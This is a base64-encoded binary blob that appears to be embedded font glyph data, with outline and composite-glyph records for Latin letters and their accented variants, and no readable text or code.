ISY2Nw4BJy4DNz4DMxc3Ni4CIyYOAg8BPgMXHgMHAwYWFwclFj4CPwEnIg4CBwYeAgI9BQECMnpKQWZFIQQFS3icVpYLBAcdNy0nQTIjB6sHRmqFR05yRxsHUwkEBAL+fiVDOTASKWM0ZFE2BgQKHTMZMRozRgEBM1VwPl2JWy0BViVLPScBGy4/JAFIeFUtAQI7Y4NJ/gk5aTkRiwEYKjce7AEVMVA6IUAyH///AQcEyQNLBdgCBgCcAAD//wAAAAAAAAAAAgYAAwAA//8AIwIfAdACtgIGAA8AAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/ATYuAi8BAzNOc4cbhm8BRoKwZiAPJRRintqMr9VYg2mcbkIPJgoFNW5gqVTWApqXAn8BA2an2HX2g9+hWgECmv4DAQFDeKVh+k+cfVADAf4fAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/[base64]/vgdMSMTAQFJcopC/TsCyCZSRS0BARwuOh387QTSl5eXAAEAsgAABGcFsAAPAAABIwMjEyM3MxMhNyEHIQMzAz+6jrOOohuhOf6NHAOZHP6NObsDN/zJAzeXAUSenv68AAABAAL/7AJUBUAAIgAAASMDDgEeATMWNjcHBiciLgI3EyM3MzcjNzMTMwMzByMHMwIRrTkCAQoaGhIlEQ84OTtHJQgENrcbtR+hGp8urC6fGZ4grwJa/rATKyYZAQcElxQCN1RlLwFNl7qPAQb++o+6AAAA////vgAAA+YHNAImACMAAAAHAEIBHQE2////vgAABEwHNAImACMAAAAHAHMBpwE2////vgAAA+oHNgImACMAAAAHAJoA2AE2////vgAABC8HIQImACMAAAAHAKAA4AE6////vgAABDkG/QImACMAAAAHAGgA5wE2////vgAAA+YHkgImACMAAAAHAJ4BMgFB////vgAABC4HlAImACMAAAAHAcsBVgEi//8AcP5CBFcFxgImACUAAAAHAHcBdv/3//8AMAAABBwHQAImACcAAAAHAEIA6wFC//8AMAAABBwHQAImACcAAAAHAHMBdQFC//8AMAAABBwHQgImACcAAAAHAJoApgFC//8AMAAABBwHCQImACcAAAAHAGgAtQFC//8ANwAAAgIHQAImACsAAAAHAEL/1wFC//8ANwAAAwUHQAImACsAAAAHAHMAYAFC//8ANwAAAqQHQgImACsAAAAHAJr/kgFC//8ANwAAAvMHCQImACsAAAAHAGj/oQFC//8AMAAABMgHIQImADAAAAAHAKABAwE6//8Ac//qBGIHNgImADEAAAAHAEIBNQE4//8Ac//qBGQHNgImADEAAAAHAHMBvwE4//8Ac//qBGIHOAImADEAAAAHAJoA8AE4//8Ac//qBGIHIwImADEAAAAHAKAA+AE8//8Ac//qBGIG/wImADEAAAAHAGgA/wE4//8AWf/oBHgHNAImADcAAAAHAEIBCwE2//8AWf/oBHgHNAImADcAAAAHAHMBlQE2//8AWf/oBHgHNgImADcAAAAHAJoAxgE2//8AWf/oBHgG/QImADcAAAAHAGgA1QE2//8AtgAABIwHNAImADsAAAAHAHMBcwE2//8ANv/rA04F/gImAEMAAAAHAEIAlQAA//8ANv/rA8QF/gImAEMA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[base64]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XDQDDQAA//8AoAAABU4GHgImAbIAAAAHAJoA+gAe//8AggAAA9oGHgImAbQAAAAGAJotHgAA//8AggAAA9oF5QImAbQAAAAGAGg8HgAA////7QAAA5UGHAImAbUAAAAHAHMA8AAe////7QAAA4UF4gImAbUAAAAHAJ0AzQAe////7QAAA4UGIAImAbUAAAAGAJs0HwAA//8AHf/uBvMEngAmAa4AAAAHAa4DjwAA////vgAAA+YGPwImACMAAAAGAKkXAAAA//8AcgAABIAGPwAmACdkAAAHAKn/UQAA//8AfgAABS4GQQAmACpkAAAHAKn/XQAC//8AfwAAAksGQAAmACtkAAAHAKn/XgAB//8Ah//qBHYGPwAmADEUAAAGAKmFAAAA//8ADQAABPAGPwAmADtkAAAHAKn+7AAA//8AHQAABEcGPwAmALUUAAAHAKn/dQAA//8AP//1AuYGdAImAL4AAAAHAKr/WP/s////vgAAA+YFsAIGACMAAP//ADD//wQQBbACBgAkAAD//wAwAAAEHAWwAgYAJwAA////+gAABCgFsAIGADwAAP//ADAAAATKBbACBgAqAAD//wA3AAAB5wWwAgYAKwAA//8AMAAABKwFsAIGAC0AAP//ADAAAAXZBbACBgAvAAD//wAwAAAEyAWwAgYAMAAA//8Ac//qBGIFxgIGADEAAP//ADAAAARPBbACBgAyAAD//wCyAAAEZwWwAgYANgAA//8AtgAABIwFsAIGADsAAP///98AAASLBbACBgA6AAD//wA3AAAC8wcJAiYAKwAAAAcAaP+hAUL//wC2AAAEjAb9AiYAOwAAAAcAaACzATb//wBL/+kDpAY6AiYAtgAAAAcAqQEb//v//wAq/+kDWgY5AiYAugAAAAcAqQDf//r//wAc/mEDZAY6AiYAvAAAAAcAqQD1//v//wCA//UCWgYlAiYAvgAAAAYAqRnmAAD//wBk/+gDowZ0AiYAxgAAAAYAqhXsAAD//wAmAAAD1QQ6AgYAiwAA//8AQv/qA44EUAIGAFEAAP///97+YAOlBDoCBgB0AAD//wB7AAADbwQ6AgYAWAAA////zwAAA3sEOgIGAFoAAP//AFz/9QLTBbMCJgC+AAAABgBogewAAP//AGT/6AOQBbMCJgDGAAAABgBoPuwAAP//AEL/6gOOBjoCJgBR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AykETwImAOoAAAAHAc0A/v+5//8AcP5RBFcFxgImACUAAAAHAc0Bgf+4//8AQP5RA2cEUAImAEUAAAAHAc0BBv+4//8AtgAABIwFsAIGADsAAP//AJD+YAObBDoCBgC4AAD//wA3AAAB5wWwAgYAKwAA////vQAABoIHGwImANUAAAAHAJwBuAFD////tgAABT0FxQImAOkAAAAHAJwBJP/t//8ANwAAAecFsAIGACsAAP///74AAAQtBw8CJgAjAAAABwCcAOIBN///ADb/6wOlBdkCJgBDAAAABgCcWgEAAP///74AAAQ5Bv0CJgAjAAAABwBoAOcBNv//ADb/6wOxBccCJgBDAAAABgBoXwAAAP///5AAAAaDBbACBgB/AAD//wAZ/+oFZARQAgYAhAAA//8AMAAABBwHGwImACcAAAAHAJwAsAFD//8AQf/qA5YF2QImAEcAAAAGAJxLAQAA//8AVP/qBFgG2wImAUEAAAAHAGgAsAEU//8ARf/qA0gEUQIGAJkAAP//AEX/6gOcBcgCJgCZAAAABgBoSgEAAP///70AAAaCBwkCJgDVAAAABwBoAb0BQv///7YAAAU9BbMCJgDpAAAABwBoASn/7P//ACn/6QP9Bx4CJgDWAAAABwBoAKsBV///ACX/6wN9BccCJgDqAAAABgBoKwAAAP//ADcAAATABvoCJgDXAAAABwBuAQ8BSv//ACcAAAO5BaQCJgDrAAAABgBuZfQAAP//ADcAAATABwkCJgDXAAAABwBoAREBQv//ACcAAAO5BbMCJgDrAAAABgBoZ+wAAP//AHP/6gRiBv8CJgAxAAAABwBoAP8BOP//AEL/6gOqBccCJgBRAAAABgBoWAAAAP//AGT/6gRTBcYCBgESAAD//wBC/+oDjgRQAgYBEwAA//8AZP/qBFgHBAImARIAAAAHAGgBBgE9//8AQv/qA6MF4wImARMAAAAGAGhRHAAA//8Ac//qBFQHHwImAOIAAAAHAGgA9AFY//8AM//pA5QFxwImAPoAAAAGAGhCAAAA//8Ajf/nBJQG+gImANkAAAAHAG4AyQFK////qP5GA3MFuAImAFsAAAAGAG4fCAAA//8Ajf/nBJQHCQImANkAAAAHAGgAywFC////qP5GA3MFxwImAFsAAAAGAGghAAAA//8Ajf/nBJQHQQImANkAAAAHAKEBLQFC////qP5GA+EF/wImAFsAAAAHAKEAgwAA//8AxgAABJ0HCQImANwAAAAHAGgA7QFC//8AfgAAA4EFswImAPQAAAAGAGgv7AAA//8AOv/+BckHCQAmAOEPAAAnACsD4gAAAAcAaAGUAUL//wAn//8E8AWzACYA+QAAACcAigNiAAAABwBoAQD/7P///9/+RwSLBbACJgA6AAAABwHPAwUAAP///8/+RwN7BDoCJgBaAAAABwHPAj4AAP//AEb/6gP1BgACBgBGAAD////Z/kcEugWwAiYA2AAAAAcBzwODAAD////S/kcDwgQ6AiYA7QAAAAcBzwLEAAD///++/qAD5gWwAiYAIwAAAAcAqASMAAD//wA2/qADTgRQAiYAQwAAAAcAqAPuAAD///++AAAD5ge6AiYAIwAAAAcApgRIAUb//wA2/+sDTgaEAiYAQwAAAAcApgPAABD///++AAAFUweeAiYAIwAAAAcBmQDFAQn//wA2/+sEywZpAiYAQwAAAAYBmT3UAAD///++AAAEDQeaAiYAIwAAAAcBmADRARj//wA2/+sDhQZlAiYAQwAAAAYBmEnjAAD///++AAAEzQfPAiYAIwAAAAcB0ADNAQD//wA2/+sERQaaAiYAQwAAAAYB0EXLAAD///++AAAEDQfaAiYAIwAAAAcB0wDOAQb//wA2/+sDhQalAiYAQwAAAAYB00bRAAD///++/qAD6gc2AiYAIwAAACcAmgDYATYABwCo